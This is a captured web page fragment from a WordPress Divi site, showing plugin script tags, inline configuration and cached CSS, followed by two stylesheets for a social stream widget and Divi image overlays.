Preset"},"extra_navbar_classes":["gm-navbar--align-center","gm-navbar--style-1","gm-navbar--toolbar-false","gm-navbar--has-divider","gm-navbar--has-shadow","gm-navbar--shadow-tiny","gm-navbar--has-shadow-sticky","gm-navbar--has-shadow-dropdown","gm-navbar--shadow-dropdown-medium","gm-dropdown-hover-style-shift-right","gm-dropdown-appearance-fade-in-out","gm-dropdown-with-scrollbar"],"_preset_shortcodes_added":true,"_preset_mb_action_added":true};
 document.addEventListener("DOMContentLoaded", function () {  let groovyMenuWrapperNode = document.querySelector('.gm-preset-id-278348'); 
	if (groovyMenuWrapperNode) {
		if ( ! groovyMenuWrapperNode.classList.contains('gm-init-done')) {
			var gm = new GroovyMenu(groovyMenuWrapperNode ,groovyMenuSettings); gm.init();
		}
	}
 }); 
/* ]]> */
</script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/addons-for-divi-premium/assets/js/main.min.js?ver=3.3.1" id="dtqj-pro-main-js"></script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/addons-for-divi/assets/libs/magnific-popup/magnific-popup.js?ver=4.2.2" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=4.2.2" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=4.2.2" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https:\/\/joshbois.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=4.2.2" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/addons-for-divi/assets/deprecated/popup.min.js?ver=4.2.2" id="dtqj-popup-js"></script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/joshbois.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"bebf833694","share_counts":"754fc966e8","follow_counts":"0ff5b6f994","total_counts":"0f98c9153d","media_single":"937505c53a","media_total":"89af63d450","generate_all_window_nonce":"f158b88299","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/joshbois.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/joshbois.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/joshbois.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"45e98cebcd","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"f824ddcfe5","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"28714","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/joshbois.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#56aee3","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://joshbois.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://joshbois.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/addons-for-divi-premium/scripts/frontend-bundle.min.js?ver=3.3.1" id="addons-for-divi-premium-frontend-bundle-js"></script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/dg-advanced-heading/scripts/frontend-bundle.min.js?ver=1.0.1" id="dg-advanced-heading-frontend-bundle-js"></script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=3.0.0" id="divi-carousel-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-gallery-extended-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviGalleryExtendedFrontendData = {"ajaxurl":"https:\/\/joshbois.com\/wp-admin\/admin-ajax.php","ajaxnonce":"e2e50450b2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/divi-gallery-extended/scripts/frontend-bundle.min.js?ver=1.2.6" id="divi-gallery-extended-frontend-bundle-js"></script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/groovy-menu/includes/theme_support/divi-grooni-groovymenu/scripts/frontend-bundle.min.js?ver=1.0.4" id="grooni_groovymenu-frontend-bundle-js"></script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="revslider-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/joshbois.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://joshbois.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<style id="et-builder-module-design-deferred-28714-cached-inline-styles">.ba_logo_grid_child_0 .dtq-logo-grid__item,.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}</style><style id="et-builder-module-design-275673-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_0_tb_header{width:100%;max-width:100%}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%;max-width:2560px}</style><style id="et-builder-module-design-275759-cached-inline-styles">.et_pb_section_0_tb_footer{border-width:1px;border-color:#e0e0e0}.et_pb_section_0_tb_footer.et_pb_section{padding-top:3px;padding-bottom:2px}.et_pb_text_7_tb_footer{padding-top:23px!important}.et_pb_row_1_tb_footer{background-color:#56aee3;height:30px}.et_pb_row_1_tb_footer.et_pb_row{padding-top:5px!important;padding-bottom:5px!important;padding-top:5px;padding-bottom:5px}.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:100%;max-width:100%}.et_pb_text_8_tb_footer.et_pb_text,.et_pb_text_9_tb_footer.et_pb_text,.et_pb_text_10_tb_footer.et_pb_text{color:#ffffff!important}.et_pb_text_8_tb_footer{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:16px}.et_pb_text_9_tb_footer{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px}.et_pb_text_10_tb_footer{font-weight:300;letter-spacing:5px}@media only screen and (max-width:980px){.et_pb_row_1_tb_footer{height:auto}}@media only screen and (max-width:767px){.et_pb_row_1_tb_footer{height:auto}}</style>	
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 09:33:51 -->

--- FILE ---
content_type: text/css
request_url: https://joshbois.com/wp-content/resources/flow-flow/css/stream-id3.css?ver=1597910210
body_size: 614
content:
#ff-stream-3 .ff-header h1,#ff-stream-3 .ff-controls-wrapper > span:hover { color: rgb(86, 174, 227); }
#ff-stream-3 .ff-controls-wrapper > span:hover { border-color: rgb(86, 174, 227) !important; }
#ff-stream-3 .ff-header h2 { color: rgb(0, 0, 0); }
#ff-stream-3 .ff-filter-holder .ff-filter,
#ff-stream-3 .ff-filter-holder:before,
#ff-stream-3 .selectric,
#ff-stream-3 .ff-filter-holder .selectric-ff-filters-select .selectric-items,
#ff-stream-3 .ff-loadmore-wrapper .ff-btn:hover {
	background-color: rgb(205, 205, 205);
}
#ff-stream-3 .ff-filter:hover,
#ff-stream-3 .ff-filter.ff-filter--active,
#ff-stream-3 .ff-moderation-button,
#ff-stream-3 .ff-loadmore-wrapper .ff-btn,
#ff-stream-3 .ff-square:nth-child(1) {
	background-color: rgb(86, 174, 227);
}
#ff-stream-3 .ff-filter-holder .ff-search input {
	border-color: rgb(205, 205, 205);
}
#ff-stream-3 .ff-search input:focus,
#ff-stream-3 .ff-search input:hover {
border-color: rgb(86, 174, 227);
}

#ff-stream-3 .ff-filter-holder .ff-search:after {
	color: rgb(205, 205, 205);
}
#ff-stream-3 .selectric .button:before{
    border-top-color: rgb(205, 205, 205);
}
#ff-stream-3, #ff-stream-3 .ff-popup,
#ff-stream-3 .ff-search input {
	background-color: rgb(240, 240, 240);
}

#ff-stream-3 .ff-item-meta, .ff-theme-flat .ff-icon, .ff-theme-flat.ff-style-3 .ff-item-cont:before {
	display: none !important;
}
#ff-stream-3 .ff-theme-flat.ff-style-3 .ff-item-cont {
	padding-bottom: 15px;
}
#ff-stream-3 .ff-theme-flat .ff-img-holder + .ff-item-cont,
#ff-stream-3 .ff-theme-flat a + .ff-item-cont {
	margin-top: 0;
}
#ff-stream-3 .ff-header h1, #ff-stream-3 .ff-header h2 {
	text-align: center;
}
#ff-stream-3 .ff-controls-wrapper, #ff-stream-3 .ff-controls-wrapper > span {
	border-color: rgb(205, 205, 205);
}
#ff-stream-3 .ff-controls-wrapper, #ff-stream-3 .ff-controls-wrapper > span {
	color: rgb(205, 205, 205);
}

#ff-stream-3 .shuffle__sizer {
	margin-left: 20px !important;
}

#ff-stream-3 .picture-item__inner {
	background: rgb(255, 255, 255);
	color: rgb(131, 141, 143);
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.05);
}

#ff-stream-3 .ff-content a {
	color: rgb(94, 159, 202);
}

#ff-stream-3-slideshow .ff-share-popup, #ff-stream-3-slideshow .ff-share-popup:after,
#ff-stream-3 .ff-share-popup, #ff-stream-3 .ff-share-popup:after {
	background: rgb(255, 255, 255);
}

#ff-stream-3 .ff-mob-link {
	background-color: rgb(131, 141, 143);
}

#ff-stream-3 .ff-mob-link:after,
#ff-stream-3-slideshow .ff-share-wrapper a:after {
	color: rgb(255, 255, 255);
}
#ff-stream-3,
#ff-stream-3-slideshow,
#ff-stream-3 .ff-infinite .ff-content {
	color: rgb(131, 141, 143);
}
#ff-stream-3 .ff-infinite > li {
	background: rgb(255, 255, 255);
}
#ff-stream-3 .ff-square {
background: rgb(255, 255, 255);
}
#ff-stream-3 .ff-icon, #ff-stream-3-slideshow .ff-icon {
	border-color: rgb(255, 255, 255);
}
#ff-stream-3 .ff-style-2 .ff-icon:after {
	text-shadow: -1px 0 rgb(255, 255, 255), 0 1px rgb(255, 255, 255), 1px 0 rgb(255, 255, 255), 0 -1px rgb(255, 255, 255);
}

#ff-stream-3 .ff-item h1, #ff-stream-3 .ff-stream-wrapper.ff-infinite .ff-nickname, #ff-stream-3 h4, #ff-stream-3-slideshow h4,#ff-stream-3-slideshow h4 a,
#ff-stream-3 .ff-name, #ff-stream-3-slideshow .ff-name {
	color: rgb(59, 61, 64) !important;
}

#ff-stream-3 .ff-mob-link:hover {
	background-color: rgb(59, 61, 64);
}
#ff-stream-3 .ff-nickname,
#ff-stream-3 .ff-timestamp,
#ff-stream-3 .ff-item-bar,
#ff-stream-3 .ff-item-bar a {
	color: rgb(131, 141, 143) !important;
}
#ff-stream-3-slideshow .ff-item-meta:before {
	background-color: rgb(131, 141, 143) !important;
}
#ff-stream-3 .ff-item, #ff-stream-3 .ff-stream-wrapper.ff-infinite .ff-content {
	text-align: left;
}
#ff-stream-3 .ff-overlay {
	background-color: rgba(240, 237, 231, 0.4);
}

.ff-upic-round .ff-img-holder.ff-img-loaded {
background-color: rgb(240, 240, 240);
}

.ff-upic-round .picture-item__inner,
.ff-upic-round .picture-item__inner:before {
border-radius: 17px;
}

.ff-upic-round.ff-infinite > li {
border-radius: 15px;
overflow: hidden
}


.ff-upic-round .ff-img-holder:first-child,
.ff-upic-round .ff-img-holder:first-child img {
border-radius: 15px 15px 0 0;
}

.ff-upic-round.ff-infinite .ff-img-holder:first-child,
.ff-upic-round.ff-infinite .ff-img-holder:first-child img {
border-radius: 13px 13px 0 0;
}

.ff-upic-round .ff-has-overlay .ff-img-holder,
.ff-upic-round .ff-has-overlay .ff-overlay,
.ff-upic-round .ff-has-overlay .ff-img-holder img {
border-radius: 15px !important;
}



--- FILE ---
content_type: text/css
request_url: https://joshbois.com/wp-content/et-cache/taxonomy/post_tag/270/et-divi-dynamic-tb-275673-tb-275759-late.css
body_size: 687
content:
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot);src:url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:900;font-display:block;src:url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot);src:url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot);src:url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff) format("woff"),url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}